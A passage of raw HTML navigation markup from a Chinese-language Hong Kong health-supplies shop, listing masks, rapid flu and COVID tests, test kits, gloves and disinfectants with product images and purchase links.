              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-334 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">香港口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png 2x"  alt="香港口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%, VFE ≥&nbsp; 99%。HBN出品香港口罩
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/HongKong-masks/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-333 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Healthbuynow 日本口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png 2x"  alt="日本口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%。Healthbuynow 品牌日本產地口罩，全國日本口罩監管及證書。
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/japan-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-403">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">查看所有口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-24 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/Smile-mask/" >
              <span class="links-text">透明口罩</span>
                          </a>
                        </li>
        </ul>
  </div>

            </div>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/flu/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">甲乙型COVID<br>流感快測</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba88378e" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba88378e">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-719 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">八合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg 2x"  alt="甲乙呼吸道測試包 八合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/8in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-717 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">七合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg 2x"  alt="甲乙呼吸道測試包 七合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/7in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-715 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">六合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png 2x"  alt="甲乙呼吸道測試包 六合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/6in11/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-696 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">五合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png 2x"  alt="甲乙呼吸道測試包 五合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/5in1-0/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-697 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">四合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png 2x"  alt="甲乙呼吸道測試包 四合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/4in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-698 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">三合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png 2x"  alt="甲乙呼吸道測試包 【三合一】" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3in11/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-703 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">二合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png 2x"  alt="甲乙呼吸道測試包 二合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/2in1-0/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-687 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Covid 快速測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png" srcset="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 1x, https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 2x"  alt="Covid 快速測試" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/covid-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-custom " >
                              <a href="https://www.healthbuynow.com/test-kit/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">測試包</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba8837aa" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba8837aa">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-687 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Covid 快速測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png" srcset="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 1x, https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 2x"  alt="Covid 快速測試" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/covid-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-685 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">婦科測試包</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png 2x"  alt="婦科測試包" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/gynecology/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-686 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">獸醫動物測試包</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png 2x"  alt="獸醫動物測試包" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/pet-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-704 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">驗孕測試劑盒HCG</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg 2x"  alt="驗孕測試劑盒HCG" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/HCG" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">補健營養品</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba8837b8" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba8837b8">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-677 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童營養保充品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 2x"  alt="兒童營養保充品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/health-supplements-kids/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/gloves/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">手套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba8837c3" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba8837c3">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-569 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 2x"  alt="丁晴手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/gloves/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-567 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">丁晴手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 2x"  alt="丁晴手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Nitrileglove/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-570">
          <div class="title module-title">丁晴手套分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Nitrileglove/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/nitrile-gloves-blue/" >
        <span class="links-text">藍色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/black-nitrilegloves/" >
        <span class="links-text">黑色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/black-nitrilegloves/" >
        <span class="links-text">粉色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/purple-nitrilegloves/" >
        <span class="links-text">紫色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/sensitive-nitrileglove/" >
        <span class="links-text">低敏丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/long-nitrile-glove/" >
        <span class="links-text">加長手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/nitrile-gloves-kids/" >
        <span class="links-text">小童丁晴手套</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-568 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">乳膠手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png 2x"  alt="乳膠手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/latex-gloves-disposable/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-566 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">PVC手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png 2x"  alt="PVC手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/PVC-Glove/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-622 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">手袖</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png 2x"  alt="手袖" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/sleeve/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-623 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">手指套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png 2x"  alt="手指套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/finger-cot/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/Disinfection-supplies/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">消毒</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba8837da" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba8837da">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-630 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">菜單所有消毒</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png 2x"  alt="菜單所有消毒" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfection-supplies/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-574 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒噴霧</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png 2x"  alt="消毒噴霧" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant-spray/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-550 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒水</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png 2x"  alt="菜單-消毒水" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-571 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒搓手液</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png 2x"  alt="手提消毒搓手液" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/hand-sanitizer/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-573 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒濕紙巾</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png 2x"  alt="消毒濕紙巾" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfectionwipes/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-572 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒啫喱</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png 2x"  alt="消毒啫喱" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
